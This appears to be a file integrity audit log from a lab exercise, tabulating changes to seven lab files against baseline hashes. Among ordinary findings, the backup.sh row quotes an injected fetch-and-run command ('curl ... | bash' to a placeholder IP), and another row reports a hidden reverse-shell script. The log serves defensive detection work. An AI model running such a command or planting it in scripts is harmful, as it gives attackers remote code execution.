 Detailed File Integrity Audit Log
ID FILE PATH STATUS EXPECTED CHANGE RISK LEVEL BASELINE HASH PREFIX SECURITY EXPLANATION & FINDING DETAILS
1 lab/config/app.conf MODIFIED No Medium 29bd9f083a6535b6 Debug mode changed false->true (unapproved config change)
2 lab/config/db.conf DELETED No Medium 4049f94127abf0d4 File deleted; app may fail or tampering hidden
3 lab/docs/policy.txt OK n/a None fa245de4258e6aa4 Only timestamp changed; content intact
4 lab/docs/readme.md MODIFIED Yes Low 63115ce3ad2f4fdd Approved change CHG-101 (contact line added)
5 lab/scripts/backup.sh MODIFIED No High 9e459507c4750184 Malicious 'curl http://203.0.113.9/x.sh | bash' injected (remote code execution)
6 lab/scripts/report.py OK n/a None 261b46e61055f97b No change
7 lab/scripts/.hidden_update.sh ADDED No High N/A Hidden file with reverse-shell command (backdoor/persistence)